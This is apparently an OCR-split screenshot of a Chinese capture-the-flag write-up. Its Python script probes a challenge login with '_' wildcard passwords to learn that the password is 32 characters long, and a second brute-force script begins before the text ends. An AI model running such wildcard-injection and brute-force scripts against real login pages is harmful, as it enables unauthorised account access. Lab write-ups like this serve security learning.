
所以我们还是写个脚本
import
requests
url
=
"http://1f701f35-a402-4f51-a2c9-5967cea01f50.challenge.
j
=
'_'
for
i
in
range
(
50
):
data
=
{
'username'
:
'yu22x'
,
'password'
:
j
}
r
=
requests
.
post
(
url
=
url
,
data
=
data
)
if
"wrong username or password"
in
r
.
text
:
j
+=
'_'
else
:
print
(
len
(
j
))
break
# 32        
那我们写个脚本来爆破
import
requests
import
string
str
=
string
.
digits
+
string
.
ascii_letters